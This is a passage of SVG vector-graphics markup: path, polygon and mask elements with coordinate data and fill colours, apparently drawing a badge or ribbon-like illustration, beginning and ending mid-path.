2.15606339,26.4114478 2.09711299,26.055908 C2.03372546,25.7010053 1.96209755,25.3461027 1.87715826,25.0338903 C1.80045935,24.7204035 1.75038321,24.4451469 1.65086479,24.2552708 C1.69713768,24.111908 1.81186911,23.9239434 1.85370488,24.2686513 C1.72376044,22.4062088 1.66988105,20.0410407 2.14718913,18.6252531 L2.22832517,18.7896425 C2.25938506,18.4385628 2.18522165,18.1486513 2.40010537,17.7472354 C2.43687014,17.7810053 2.46666228,17.9116248 2.51547067,17.7567929 C2.53829018,17.5732885 2.55730644,16.7927575 2.78676929,16.3747752 C2.77662729,16.5124035 2.76394978,16.6481204 2.77345791,16.7902088 C3.14237333,15.9478726 3.33000041,15.2712 3.48529986,14.6072708 C3.69511257,13.9688283 3.85041202,13.3297487 4.18446429,12.6199434 C4.4690743,12.7805097 5.28994279,11.5896425 5.74379749,11.0372177 L5.76534925,11.0824566 C6.09433052,10.667023 6.38084215,10.2700673 6.64516814,9.88139469 C6.89428113,9.47997876 7.20424614,9.15820885 7.46223338,8.79374867 C7.97377073,8.0571823 8.56771187,7.41619115 9.27258119,6.70192566 C9.54704919,6.54709381 9.92864211,6.36167788 10.330519,6.10107611 C10.5327253,5.97300531 10.7457073,5.83091681 10.9650282,5.68054513 C11.0740547,5.60472212 11.1856168,5.52698761 11.2984466,5.44861593 C11.4188829,5.38043894 11.540587,5.31162478 11.6635588,5.24153628 C12.1560799,4.96436814 12.6600107,4.6591646 13.1620399,4.39155398 C13.684987,4.16535929 14.1952566,3.95509381 14.6579856,3.79261593 C14.3632336,3.86589027 14.6041062,3.54475752 14.9128035,3.36571327 C15.3717292,3.27141239 16.0569483,2.73491681 16.0810356,3.03438584 L15.9232007,3.08344779 C16.134915,3.1611823 16.4562898,3.1051115 16.8125277,2.99934159 C17.1643285,2.88401416 17.5795168,2.80564248 17.9357547,2.71452743 L17.9668146,2.31502301 C18.9740424,2.31183717 20.2158041,2.1251469 21.3707248,1.93081062 C22.5281811,1.84033274 23.5981626,1.71990796 24.1103338,2.04741239 C24.5806693,1.99261593 25.1625668,2.01236814 25.6367055,1.9792354 L25.5859955,2.17803186 C26.2198708,2.31502301 26.6921078,2.41633274 27.2049129,2.50999646 C27.7196197,2.59792566 28.2495394,2.78461593 29.0285721,2.9592 L28.6748697,3.01335929 C29.5337707,3.24273982 29.9375493,2.79226195 30.7406693,3.08153628 L30.8649088,3.45555398 L31.4170142,3.67601416 L31.9393274,3.9652885 L32.9757135,4.54893451 C33.6558617,4.95289912 34.3043161,5.39381947 35.0472179,5.69137699 C35.0028467,5.7111292 34.9141041,5.75700531 34.6903462,5.63403186 C35.3083746,6.0532885 36.8417189,7.51813805 36.886724,7.05555398 C36.805588,7.16578407 37.0978045,7.44804956 37.5022169,7.76663363 C37.705057,7.92592566 37.9357876,8.09477522 38.1608133,8.25597876 C38.3693583,8.43502301 38.5709306,8.60769558 38.7351043,8.74787257 L38.4986689,8.78419115 C39.1566314,9.16203186 39.2631225,9.10850973 39.9502433,9.86992566 C40.0725812,10.083377 39.9483416,10.1413593 39.8000148,9.84889912 C40.1892142,10.5657133 40.3210603,10.2452177 40.8129475,11.1041204 L40.4934744,10.8817487 C40.9752196,11.5565097 40.9701486,11.4781381 41.3346269,11.7928991 C41.6636081,12.2096071 42.1092225,13.1825628 41.979278,13.383908 C42.1231677,13.4329699 42.447078,13.7846867 42.6068146,14.255554 C42.5719514,14.3447575 42.4584878,14.1994832 42.4027067,14.126846 C42.8939601,15.4209345 43.3744375,15.9708106 43.5233982,16.934846 C43.4663495,16.9730761 43.4549397,17.0412531 43.4619123,17.1215363 C43.107576,16.0797664 42.8305725,15.2367929 42.8711406,15.3094301 C42.6999942,15.3807929 42.9535444,16.2205805 42.4889138,15.6522265 C42.8356435,16.2588106 43.5665017,17.3082265 43.6330587,18.1900673 C43.6248183,18.2353062 43.6178456,18.2786336 43.5969278,18.3162265 L43.5563597,18.2340319 C43.5836164,18.4321912 43.641299,18.6004035 43.7097576,18.7571469 C43.7408175,19.0317664 43.7661725,19.2038018 43.8137131,19.462492 C43.6723589,19.5912 43.8992863,20.470492 43.9290784,20.9082265 C44.1255797,20.8489699 44.1483993,21.4307044 44.2631307,20.8712708 C44.2523548,20.9432708 44.2384095,20.7890761 44.1883334,20.4978903 C44.1724865,20.4328991 44.1572735,20.3558018 44.139525,20.3137487 C44.1458638,20.3213947 44.1528364,20.3309522 44.1610768,20.3411469 C44.1071974,20.0544212 44.0590228,19.6772177 43.9728158,19.2547752 C44.144596,19.5771823 44.2726388,19.9346336 44.2396773,20.436085 C44.4101898,20.6438018 44.5521778,20.8840142 44.6320461,21.0203681 C44.4330093,21.6658195 44.3100375,22.838846 44.1426944,23.0000496 C44.2884857,24.3482973 44.0476131,26.1527575 44.2586936,27.0626336 C44.2320708,27.454492 44.0666293,27.4818903 43.9804223,27.6105982 C43.9854933,27.3837664 44.0425421,27.1250761 44.0121161,26.9976425 C43.9816901,27.7768991 43.5538242,29.2309168 43.7325771,29.4794124 C43.3243614,30.3790938 43.6634847,28.8849345 43.3034435,30.1764743 L43.2799901,29.9789522 C42.6549891,31.1456071 42.4153842,32.179731 42.0274526,33.2323327 C41.6509306,34.2779257 41.1736226,35.3764035 40.0643408,36.3780319 C40.2113999,36.234669 40.2836617,36.162669 40.3445137,36.155023 C39.8741782,36.7068106 39.4013073,37.2630584 38.9233653,37.8250407 C39.2339642,38.1914124 39.5445631,38.5584212 39.8564297,38.9279788 L40.5638345,39.7371823 L41.98942,41.3511292 C42.9319926,42.4317664 43.8403359,43.5264212 44.612396,44.6816071 C45.1708401,45.4608637 45.3660737,45.4296425 45.8408463,45.7902796 L45.8097864,46.0897487 L46.6439662,46.6867752 C47.6955653,47.6457133 47.8185371,48.9015717 49.2377839,50.0414655 L49.1997514,49.7700319 C49.5933879,50.2778549 50.5796979,51.267377 50.3825627,51.2947752 C50.4453163,51.327908 50.6342112,51.3559434 50.7381667,51.5974301 L50.6646372,51.6866336 L51.8322354,52.764085 C52.5592904,53.7516956 51.3650694,52.911908 52.5009739,54.2894655 C52.9630689,54.7673416 53.9734661,55.5166513 53.8701445,55.2770761 C53.7021675,55.0687221 53.4822128,54.708085 53.5557423,54.6188814 L53.9931163,55.0438726 C54.3189282,54.9100673 54.8818094,55.0432354 54.0977057,53.7536071 L53.2711323,53.0941381 L53.1785865,52.7335009 L53.7509759,53.3936071 C53.547502,52.915731 53.2413402,52.7634478 52.9434188,52.5550938 C52.9554624,52.4359434 52.9072879,52.2849345 52.7982614,52.1071646 L51.8968907,51.5375363 C51.9165409,51.3572177 52.3900457,51.7172177 52.0033818,51.1475894 C51.5818547,50.8793416 52.0750097,51.6885451 51.4912105,51.1482265 C51.2852011,50.6703504 51.473462,50.7002973 50.9980556,50.3402973 C51.0107331,50.2211469 51.1324371,50.2797664 51.3105561,50.4314124 C50.8966355,50.1026336 50.3901692,49.4119434 50.0821058,49.3227398 C49.8906754,48.8059965 48.9132398,48.0171823 49.1877078,47.8502442 C49.0248018,47.7750584 48.4080412,47.315023 48.0898358,46.9594832 C48.9411303,47.3768283 46.9545651,45.5825628 47.412857,45.4933593 C46.7371459,45.2238372 45.7939395,43.8150584 44.9134867,43.0676602 C44.9749726,43.0982442 45.0979444,43.1581381 45.1499222,43.2467044 C44.7562857,42.7376071 44.713816,42.5286159 44.4957629,42.1711646 C44.2289014,42.2915894 43.5329064,41.5696779 43.0524289,41.270846 C42.7507043,40.4935009 43.6134085,41.4212177 43.6520749,41.0618549 C43.504382,41.2408991 42.5947709,40.1659965 42.6232953,40.4947752 C42.3621387,39.9251469 42.350729,40.0449345 42.3279094,39.6562619 C41.9913217,39.8053593 41.9203276,39.2669522 41.4328775,39.0267398 C41.0024762,38.2481204 41.5387347,38.6399788 40.8395703,37.9792354 C40.8332315,37.9301735 40.8623898,37.9212531 40.8833077,37.9046867 C40.9175369,37.9034124 40.9105643,37.8556248 40.9764873,37.8976779 C41.1115028,37.9881558 41.2718732,38.1302442 41.2718732,38.1302442" id="Fill-58" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M44.6962717,21.6516528 C44.7142717,21.7166528 44.7322717,21.7526528 44.7482717,21.8386528 C44.7612717,21.7416528 44.7712717,21.6486528 44.7772717,21.5546528 C44.7352717,21.5046528 44.6912717,21.4526528 44.6532717,21.4056528 C44.6682717,21.4896528 44.6822717,21.5756528 44.6962717,21.6516528" id="Fill-61" fill="#3C4F6A"></path>
                        <path d="M35.8974383,59.6501337 L35.8624383,59.5971337 C35.8864383,59.6461337 35.9084383,59.6911337 35.9134383,59.7281337 C35.8974383,59.6861337 35.9054383,59.6791337 35.8974383,59.6501337" id="Fill-63" fill="#3C4F6A"></path>
                        <g id="Group-67" transform="translate(22.530116, 2.420441)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-66"></g>
                            <polygon id="Fill-65" fill="#3C4F6A" mask="url(#mask-6)" points="0.299823009 0.150109735 0.300318584 0.189755752 0.437097345 0.164481416"></polygon>
                        </g>
                        <path d="M40.927946,67.3946347 C40.961946,67.4286347 40.989946,67.4246347 40.997946,67.3206347 C40.970946,67.2786347 40.948946,67.3316347 40.927946,67.3946347" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M40.4050099,62.2655822 L40.4350099,61.7385822 C40.4000099,61.9285822 40.3990099,62.1165822 40.4050099,62.2655822" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M42.5517701,61.6520952 C42.6297701,61.6090952 42.6557701,61.5710952 42.6817701,61.5360952 L42.6707701,61.5320952 L42.5517701,61.6520952 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M19.1669395,67.3780974 C19.1559395,67.3570974 19.1439395,67.3400974 19.1309395,67.3300974 C19.0339395,67.2620974 19.0859395,67.3210974 19.1669395,67.3780974" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M25.8897551,61.568206 C25.8517551,61.848206 25.8137551,62.124206 25.7497551,62.408206 C25.9287551,61.979206 26.0557551,61.642206 25.8897551,61.568206" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M9.59050928,64.5509775 L9.59150928,64.5449775 C9.53450928,64.5719775 9.48550928,64.5939775 9.42850928,64.6199775 L9.59050928,64.5509775 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M24.4154972,63.1738303 C24.6314972,62.8094756 24.7484972,62.4846293 24.8274972,62.1738303 C24.6804972,62.4819954 24.4994972,62.8428382 24.4154972,63.1738303" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M50.8504261,57.7564865 L51.1144261,57.7784865 C51.1114261,57.7574865 51.1264261,57.7404865 51.1484261,57.7294865 L50.8504261,57.7564865 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M50.8514261,57.7688875 L51.1474261,57.7418875 C51.0114261,57.7368875 50.8944261,57.7348875 50.8514261,57.7688875" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M51.3099261,57.7209445 L50.6889261,57.7799445 C50.9029261,57.7869445 51.1669261,57.8069445 51.3099261,57.7209445" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M47.0843793,56.5999371 L47.2243793,56.7029371 C47.1923793,56.6689371 47.1463793,56.6339371 47.0843793,56.5999371" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M47.2623793,57.1514371 C47.2413793,57.0594342 47.2283793,56.9539848 47.2173793,56.8393352 C47.2113793,56.7367166 47.1883793,56.5640344 47.2033793,56.5357258 C47.2193793,56.4175376 47.2293793,56.3234116 47.1573793,56.2045156 L47.0463793,56.1514371 C47.1603793,56.2384859 47.1163793,56.3304887 47.0953793,56.4840627 L47.0823793,56.6022509 C47.0883793,56.6680683 47.1013793,56.74804 47.1153793,56.8145652 C47.1433793,56.9525694 47.1883793,57.0721731 47.2623793,57.1514371" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M46.2374543,61.6925713 L47.2374543,62.0305713 C46.959838,61.8385713 46.712745,61.6095713 47.0375996,61.6585713 C46.4511171,61.3295713 46.5739368,61.4285713 46.6458845,61.5565713 C46.7374543,61.6895713 46.8653612,61.8715713 46.2374543,61.6925713" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M42.9037691,60.7357434 C43.8947691,60.8527434 42.9237691,60.5577434 42.9867691,60.4987434 C42.3447691,60.4987434 42.1897691,60.4997434 42.9037691,60.7357434" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M30.3947932,53.0978217 L30.6797932,52.9868217 C30.1507932,52.4278217 30.5897932,53.0538217 30.3947932,53.0978217" id="Fill-96" fill="#3C4F6A"></path>
                        <path d="M27.8529951,54.7856124 L28.2739951,54.1406124 C28.2389951,53.9746124 28.1569951,53.9416124 28.1089951,53.8106124 L28.0709951,53.9836124 L27.9979951,54.2516124 L27.8529951,54.7856124 Z" id="Fill-98" fill="#3C4F6A"></path>
                        <polygon id="Fill-100" fill="#3C4F6A" points="26.3678213 56.6719606 26.4408213 56.4062601 26.1098213 57.4062601"></polygon>
                        <path d="M5.69997369,64.0814754 L5.07197369,64.7794754 C5.07597369,64.8304754 5.15097369,64.7864754 5.25297369,64.6894754 C5.38497369,64.5624754 5.49397369,64.4394754 5.55197369,64.3614754 C5.66097369,64.2234754 5.72897369,64.1184754 5.69997369,64.0814754" id="Fill-102" fill="#3C4F6A"></path>
                        <path d="M11.2466966,46.9528549 C11.5246966,46.7928037 11.9186966,46.306248 11.9286966,45.9528549 C11.6776966,46.3568242 11.3186966,46.734545 11.2466966,46.9528549" id="Fill-104" fill="#3C4F6A"></path>
                        <path d="M19.6112466,3.92955255 L19.0950561,4.18055255 C19.4283894,4.07455255 19.7541037,3.92555255 20.0950561,3.85155255 C19.9312466,3.86055255 19.7712466,3.89455255 19.6112466,3.92955255" id="Fill-106" fill="#3C4F6A"></path>
                        <path d="M18.4955247,2.22178842 C6.24331285,4.41224762 -1.86988575,15.8823117 0.374260038,27.842053 C1.66345017,34.7122166 6.09810726,40.2352894 11.9547326,43.2882698 L4.20258569,64.5122936 L9.9709103,61.0136878 L12.7101941,68.4226879 L18.5177634,63.4352593 L20.6095088,70.2217884 C22.4415846,64.8225714 24.1958251,59.1341449 25.8238283,53.1635315 C26.6074152,50.2886735 27.3321349,47.4591442 28.001258,44.6787741 C26.630962,44.1456836 15.5443193,39.6179259 11.9920151,27.6703149 C7.82029784,13.6382243 18.0115061,2.72231888 18.4955247,2.22178842" id="Fill-108" fill="#B3CEE1"></path>
                        <path d="M33.3521138,20.8385855 C30.7698559,21.0217105 28.2350935,21.4904605 25.7359528,22.1410855 C24.4598224,19.8854605 23.173693,17.6404605 21.9019372,15.3792105 C21.5832171,16.9910855 21.2638721,18.6067105 21.0632659,20.2817105 C20.9307783,21.3892105 20.8526606,22.5173355 20.7976658,23.6542105 C18.790354,24.3517105 16.8017904,25.1292105 14.8251007,25.9360855 C14.2695278,26.1635855 13.6814579,26.4242105 13.3521138,27.0885855 C15.781886,27.1873355 18.2179076,27.2923355 20.6620535,27.7148355 C20.6376808,28.5560855 20.6095584,29.3960855 20.5676873,30.2317105 C20.4783207,31.9710855 20.3264599,33.6898355 20.112105,35.3792105 L22.1050432,33.6892105 C23.3318032,32.1598355 24.5866855,30.6792105 25.8503171,29.2142105 C27.5095365,29.9217105 29.1387588,30.8648355 30.682989,32.1379605 C31.0210823,32.4167105 31.376049,32.7204605 31.7397649,32.7273355 C30.5586257,30.6623355 29.3912351,28.5823355 28.2144704,26.5117105 C29.9161859,24.6017105 31.6335249,22.7173355 33.3521138,20.8385855" id="Fill-110" fill="#B3CEE1"></path>
                        <path d="M33.454481,21.4076208 C33.434481,21.3016208 33.266481,21.1966208 33.174481,21.3556208 L33.333481,21.6736208 L33.454481,21.4076208 Z" id="Fill-112" fill="#3C4F6A"></path>
                        <path d="M31.9677048,21.0648133 C31.9447048,21.2922811 31.9887048,21.6098776 32.3057048,21.6982897 C32.2107048,21.3815515 32.3427048,21.4261866 32.2147048,21.0639549 C32.3067048,20.9274742 32.5027048,20.9266158 32.5717048,21.0158862 C32.5527048,20.9266158 32.8137048,20.8802639 32.7257048,20.6982897 C32.3787048,20.699148 32.1727048,20.8811223 32.1207048,21.2004356 C32.0237048,21.2004356 32.0017048,21.1103068 31.9677048,21.0648133" id="Fill-114" fill="#3C4F6A"></path>
                        <path d="M29.5910715,30.8379066 L29.6060715,30.7839066 C29.5870715,30.7949066 29.5840715,30.8139066 29.5910715,30.8379066" id="Fill-116" fill="#3C4F6A"></path>
                        <path d="M29.5646915,30.8282584 C29.6076915,30.8472584 29.6266915,30.8202584 29.6296915,30.7872584 C29.5926915,30.7892584 29.5586915,30.7912584 29.5646915,30.8282584" id="Fill-118" fill="#3C4F6A"></path>
                        <path d="M27.6298224,30.2233398 C27.6628224,30.2503398 27.6898224,30.2733398 27.7188224,30.2973398 C27.6948224,30.2493398 27.6658224,30.2143398 27.6298224,30.2233398" id="Fill-120" fill="#3C4F6A"></path>
                        <path d="M29.6027642,30.7404081 C29.5877642,30.7844081 29.5697642,30.8224081 29.5477642,30.8544081 C29.7177642,30.9354081 29.6187642,30.8154081 29.6027642,30.7404081" id="Fill-122" fill="#3C4F6A"></path>
                        <path d="M32.3477193,21.2857897 C32.3767193,21.2297897 32.3887193,21.1727897 32.3897193,21.1107897 C32.3667193,21.1577897 32.3427193,21.2017897 32.3167193,21.2437897 L32.3477193,21.2857897 Z" id="Fill-124" fill="#3C4F6A"></path>
                        <path d="M27.3623354,28.1010351 L27.3193354,28.0240351 C27.2733354,28.0200351 27.2213354,28.0220351 27.1663354,28.0270351 L27.3623354,28.1010351 Z" id="Fill-126" fill="#3C4F6A"></path>
                        <path d="M27.7252807,25.9554478 C27.6602807,26.0094478 27.8502807,26.2174478 27.9192807,26.3224478 C27.8652807,26.2114478 27.8662807,26.1284478 27.8982807,26.0594478 C27.8592807,26.0224478 27.8042807,25.9884478 27.7252807,25.9554478" id="Fill-128" fill="#3C4F6A"></path>
                        <path d="M31.7814446,23.172813 L31.8224446,23.068813 C31.8104446,23.096813 31.7944446,23.139813 31.7814446,23.172813" id="Fill-130" fill="#3C4F6A"></path>
                        <path d="M29.9074831,29.8106449 C29.8744831,29.8356449 29.8484831,29.8666449 29.8374831,29.8886449 C29.8674831,29.8716449 29.8894831,29.8436449 29.9074831,29.8106449" id="Fill-132" fill="#3C4F6A"></path>
                        <path d="M30.4200545,20.6226573 C30.4200545,20.6426573 30.4260545,20.6546573 30.4280545,20.6716573 C30.4450545,20.6406573 30.4490545,20.6196573 30.4200545,20.6226573" id="Fill-134" fill="#3C4F6A"></path>
                        <path d="M32.3839613,21.1092897 L32.3259613,21.1292897 C32.3229613,21.1822897 32.3209613,21.2352897 32.3239613,21.2872897 L32.3839613,21.1092897 Z" id="Fill-136" fill="#3C4F6A"></path>
                        <path d="M25.0304641,28.5258803 C25.0404641,28.5188803 25.0424641,28.5168803 25.0514641,28.5098803 C25.1464641,28.3488803 25.0884641,28.4258803 25.0304641,28.5258803" id="Fill-138" fill="#3C4F6A"></path>
                        <path d="M16.1816924,26.6534836 C16.5176924,26.9324836 15.5776924,26.9294836 16.0896924,27.2504836 C16.0486924,27.1354836 16.6126924,26.8514836 16.1816924,26.6534836" id="Fill-140" fill="#3C4F6A"></path>
                        <path d="M31.8514446,23.063813 C31.8204446,23.102813 31.7884446,23.141813 31.7524446,23.177813 C31.8054446,23.132813 31.8354446,23.097813 31.8514446,23.063813" id="Fill-142" fill="#3C4F6A"></path>
                        <path d="M16.112182,26.9354836 L16.112182,26.9374836 L16.166182,26.9684836 C16.143182,26.9554836 16.132182,26.9474836 16.112182,26.9354836" id="Fill-144" fill="#3C4F6A"></path>
                        <path d="M21.6924645,32.7195452 C21.7414645,32.7385452 21.7904645,32.7385452 21.8384645,32.7355452 C21.8154645,32.7195452 21.7764645,32.7105452 21.6924645,32.7195452" id="Fill-146" fill="#3C4F6A"></path>
                        <path d="M24.8510373,29.3892198 L24.7300373,29.4762198 C24.7860373,29.4492198 24.8230373,29.4182198 24.8510373,29.3892198" id="Fill-148" fill="#3C4F6A"></path>
                        <path d="M21.5293271,33.6576261 C21.5003271,33.6546261 21.4963271,33.6066261 21.4503271,33.6946261 C21.4513271,33.7126261 21.4543271,33.7236261 21.4573271,33.7336261 C21.4793271,33.6656261 21.4983271,33.6256261 21.5293271,33.6576261" id="Fill-150" fill="#3C4F6A"></path>
                        <polygon id="Fill-152" fill="#3C4F6A" points="21.2486898 34.5675153 21.1796898 34.7075153 21.1916898 34.7305153"></polygon>
                        <path d="M26.0516748,21.3414889 C26.0166748,21.4404889 25.9616748,21.5204889 25.9036748,21.5924889 C25.9736748,21.5134889 26.1006748,21.5984889 26.1316748,21.5724889 C26.1666748,21.5534889 26.2106748,21.6024889 26.0516748,21.3414889" id="Fill-154" fill="#3C4F6A"></path>
                        <path d="M31.7589446,23.045813 C31.7989446,23.107813 31.8069446,23.149813 31.7849446,23.195813 L31.8449446,23.107813 C31.8199446,23.073813 31.7919446,23.045813 31.7589446,23.045813" id="Fill-156" fill="#3C4F6A"></path>
                        <path d="M21.2845524,35.344277 L20.5925524,35.876277 C20.7775524,35.755277 21.0315524,35.558277 21.2845524,35.344277" id="Fill-158" fill="#3C4F6A"></path>
                        <path d="M20.6907608,22.0708255 L20.6677608,21.9518255 C20.6577608,21.9968255 20.6617608,22.0378255 20.6907608,22.0708255" id="Fill-160" fill="#3C4F6A"></path>
                        <path d="M20.2786403,38.4908698 C20.2566403,38.3808698 20.1936403,38.3578698 20.1076403,38.3818698 C20.0546403,38.4558698 20.0026403,38.5238698 19.9446403,38.6148698 L20.2786403,38.4908698 Z" id="Fill-162" fill="#3C4F6A"></path>
                        <path d="M25.0721127,21.1923516 L25.0741127,21.1903516 L25.0721127,21.1923516 Z" id="Fill-164" fill="#3C4F6A"></path>
                        <path d="M21.7794087,17.1828978 C21.7475605,17.1770291 21.771915,17.1489894 21.7975184,17.1196455 C21.8068855,17.1300789 21.8187505,17.1405123 21.8399826,17.1529019 L21.8599657,17.1444248 C21.8306155,17.1587707 21.8037631,17.1711603 21.7794087,17.1828978 M21.9124215,14.852996 C21.9623793,14.9586339 22.0254511,15.0773135 22.0928942,15.1992535 C22.0854005,15.3140205 22.0466832,15.3753166 22.0098393,15.2996747 C22.0448098,15.2788079 21.9636283,15.0557946 21.9124215,14.852996 M22.3358143,15.6257174 L22.3376877,15.6218049 C22.3832743,15.6980989 22.4219916,15.7620033 22.4469705,15.8037368 C22.423865,15.7665679 22.3913924,15.7150532 22.3358143,15.6257174 M25.8871933,20.0403369 C25.5905686,20.1081538 25.8003916,20.3037794 25.7691679,20.4537591 C25.4400705,20.6069992 25.5537246,20.3259503 25.4325769,20.2300938 C25.440695,20.2933461 25.3701295,20.5391823 25.3051843,20.5470074 C25.3120535,20.5046218 25.3089312,20.4902759 25.3339101,20.4322403 C25.3076822,20.4844071 25.2689649,20.5346177 25.2452349,20.5352698 C25.2258762,20.5267927 25.2090154,20.5013614 25.1909057,20.4772342 C25.1515639,20.422459 25.1228381,20.3983318 24.9810827,20.3800734 C24.9885764,20.3513817 25.0004414,20.3324712 25.0129309,20.3187774 C24.9342472,20.4185465 24.8355805,20.4844071 24.7581458,20.5196198 C24.6888293,20.4002881 24.508981,20.3696401 24.6151414,20.2457438 C24.6519854,20.3226899 24.7081879,20.2972586 24.7681374,20.308344 L24.6419938,20.2144437 C24.7687618,19.9894742 24.8018589,20.3494254 24.9411164,20.2672626 C24.7456563,20.0553348 24.4321708,19.8590571 24.3822129,19.638 C24.5458249,19.4886725 24.6857069,20.0455535 24.7119348,19.6947315 L24.8012345,20.0299035 C24.9704667,19.6340875 24.8780447,20.2209646 25.0772516,19.8310174 C24.9211333,19.4123784 24.7481542,19.4528077 24.5926604,19.0361251 C24.4434113,19.0093895 24.4565253,19.1541525 24.3066517,19.127417 C23.8245584,18.6885634 24.5364578,18.4218604 24.0718498,18.1642866 C23.8920015,18.1323344 23.636592,18.2294952 23.6041193,17.870196 L23.8663981,17.8447647 C23.6834274,17.4580779 23.4498745,17.8075958 23.3774356,17.3322254 C23.4973344,17.3543963 23.6066172,17.5858867 23.6003725,17.5148094 C23.6272249,17.1639873 23.3843048,17.405259 23.2781443,17.2096333 L23.4411318,17.0603057 C23.3187351,16.8698967 23.1638657,16.6840523 23.0064985,16.4929913 C22.7804392,16.1780339 22.5568778,15.8682933 22.3664135,15.5598568 C22.4182448,15.5207317 22.5262786,15.5787673 22.4663292,15.3296706 C22.1803205,14.9169004 21.9249109,14.4284883 21.6563875,13.8689989 C21.387864,13.3088574 21.1012308,12.6535113 20.804606,11.9851236 C20.782125,12.0085987 20.7615174,12.0353342 20.7427832,12.0646781 C20.7384119,12.0731552 20.7327916,12.0770677 20.7290448,12.0894573 L20.7302937,12.2061806 L20.7340406,12.4357148 C20.7165553,12.5172255 20.6609772,12.3757229 20.6628506,12.1729243 C20.548572,12.4024584 20.7165553,12.5165734 20.7171798,12.902608 C20.6840827,13.145836 20.6053991,12.9241269 20.6041501,12.6339488 C20.5754244,13.2058278 20.5342091,13.8761718 20.4736352,14.4095778 C20.4130613,14.9488526 20.3306309,15.3687957 20.1832552,15.6244133 L20.164521,15.4248751 C20.0802171,15.6752759 20.128926,15.9328498 20.176386,16.1363005 C20.222597,16.3469241 20.2650612,16.5021205 20.1457868,16.6944857 L20.130175,16.5888479 L20.0396264,17.008791 L19.9852972,17.3159233 C19.955947,17.5095927 19.9272212,17.7032621 19.8997444,17.8904107 C19.8410439,18.266012 19.7648582,18.6148778 19.5918791,18.8881016 C19.8323013,19.0335167 19.3907987,19.6314792 19.7592379,19.7240753 C19.5450436,20.1381497 19.488841,20.0064284 19.3202333,20.6109117 C19.290883,20.7739331 19.5300562,20.8776147 19.5537862,21.0830217 L19.3614485,21.0719363 L19.5419212,21.3640706 L19.3008746,21.4918794 L19.3364696,21.686853 C19.3533303,21.6118631 19.4345118,21.5323087 19.488841,21.5479587 C19.5544107,21.8361806 19.2977522,22.2978572 19.2040812,22.2300403 C19.2471699,22.2567758 19.3233556,22.3669782 19.3296004,22.4602265 C19.2740222,22.4047992 19.2584104,22.3585011 19.2084526,22.3082905 C19.303997,22.4145805 19.2371783,22.3800199 19.1903428,22.3382865 C19.1385116,22.3004655 19.0997942,22.2541674 19.1460052,22.3363302 C19.186596,22.3695866 19.2246889,22.433491 19.2471699,22.4673994 C19.1797268,22.4295784 19.1485031,22.4093638 19.1228997,22.4100159 C18.9867646,22.4543577 18.8356421,22.5280434 18.7169922,22.6036853 L18.7213635,22.4530535 C18.2442659,22.6049895 17.7615482,22.906253 17.2388641,23.1129641 C17.4480626,23.0979662 17.4849065,23.340542 17.3400288,23.4233569 L17.2082649,23.2485979 C17.1533113,23.4109672 17.3943579,23.2596834 17.2457333,23.4918259 C17.0427795,23.545949 17.0334124,23.3170669 17.1227121,23.2075165 L16.9103912,23.37119 C16.8747962,23.317719 16.9191338,23.264248 16.9066444,23.1827373 C16.8535642,23.3451066 16.4251755,23.1468726 16.3621037,23.4174881 L16.3277577,23.363365 C16.0661035,23.4670466 15.8825083,23.5589907 15.7114027,23.6483264 C15.6252254,23.6920161 15.5434194,23.7350538 15.4559931,23.7800477 C15.4079087,23.8028707 15.3585753,23.8263458 15.3067441,23.8517771 C15.2199423,23.8882939 15.1293937,23.9267669 15.0332248,23.9671962 C15.1125329,24.1321739 14.7996718,24.2130325 14.714119,24.4060498 C14.212667,24.5423357 13.3683793,24.7099217 12.9693409,25.0183582 C12.8263365,25.2387631 13.1235858,25.1181273 13.1685479,25.2263735 C12.8819147,25.1963776 12.5840409,25.4728619 12.570927,25.3144051 C12.2412052,25.6626188 12.2062347,25.7278273 12.012648,26.2684063 C12.1356692,26.1914602 12.2168507,26.121687 12.2643107,26.1471184 C12.2293402,26.2377583 12.0288843,26.3962151 11.9402091,26.4001276 L11.9364622,26.3746962 C11.9227238,26.464684 11.8827576,26.5703219 11.8246815,26.6870452 C11.8259305,26.7496454 11.8640234,26.7665997 11.8509094,26.8194186 C11.8477871,26.8976689 11.7054072,27.0867737 11.5480399,27.2700097 C11.8902512,27.3704309 12.4141842,27.4415082 13.0730035,27.3228287 L12.990573,27.3358704 L14.1933084,27.211322 C14.5879754,27.2608805 13.7936455,27.3156557 14.0065909,27.4310749 C14.6960093,27.325437 15.0463387,27.3580413 15.4316387,27.4036873 C15.6071157,27.4239019 15.7775968,27.4434645 15.9518249,27.4636792 C16.0629811,27.4708521 16.1778842,27.4649833 16.3040277,27.4291186 C16.6456146,27.9481787 17.6560122,27.5184543 18.1299874,27.8992723 L18.1143755,27.7799407 C18.2586288,27.6840841 18.265498,27.866016 18.3579201,27.904489 C18.3560466,27.8138491 18.2286541,27.7832011 18.3179538,27.7310342 C18.4590847,27.7316863 18.5995912,27.7421197 18.7413466,27.7571177 L18.8681147,27.7727677 L18.9349333,27.7884178 C19.0173638,27.8145012 19.0966719,27.8347159 19.024233,27.9507871 C18.9561654,27.8868827 18.826275,28.7495919 18.7557095,29.3071251 C18.7070006,29.748587 19.3314738,29.5901302 19.0179882,30.1326655 L18.8256505,29.9637753 C18.9112033,30.4150185 18.8706126,30.8701743 18.8256505,31.3227216 C18.802545,31.5483433 18.778815,31.7739649 18.7694479,31.9982823 C18.7644521,32.1110931 18.7632032,32.2219477 18.7675745,32.3341064 L18.7913045,32.7547016 C18.7500892,32.6731909 18.6907643,32.6425429 18.7013803,32.5206029 C18.6158275,32.6458033 18.5839794,33.0077108 18.5939709,33.2659367 C18.603338,33.5359001 18.6545448,33.7230487 18.7188656,33.6884881 C18.6838951,33.9317161 18.5970933,33.809124 18.5184097,34.0040976 